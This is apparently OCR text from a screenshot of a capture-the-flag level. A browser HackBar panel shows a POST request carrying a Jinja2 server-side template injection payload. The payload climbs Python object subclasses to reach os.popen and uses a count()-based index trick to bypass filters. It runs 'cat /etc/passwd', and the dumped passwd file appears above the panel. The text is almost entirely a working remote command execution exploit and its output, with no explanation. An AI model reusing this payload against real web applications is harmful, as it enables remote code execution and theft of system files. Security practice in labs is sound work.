 851.33px × 196p
Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for
polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://lffwmt.love:5003/level/9
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{''['__class__']['__base__']['__subclasses__']()
['aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'|count()]['__init__']
['__globals__']['__builtins__']['__import__']('os').popen(request.form.cmd).read()}}&cmd=cat
/etc/passwd